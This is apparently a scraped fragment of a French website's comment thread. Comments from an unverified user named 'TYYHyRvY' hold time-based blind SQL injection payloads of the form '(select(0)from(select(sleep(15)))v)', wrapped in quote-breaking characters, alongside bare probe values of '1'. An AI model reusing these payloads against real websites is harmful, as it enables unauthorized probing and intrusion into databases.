
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Répondre
TYYHyRvY (non vérifié)
ven, 21/04/2023 - 08:37
1
Répondre
TYYHyRvY (non vérifié)
ven, 21/04/2023 - 08:37
1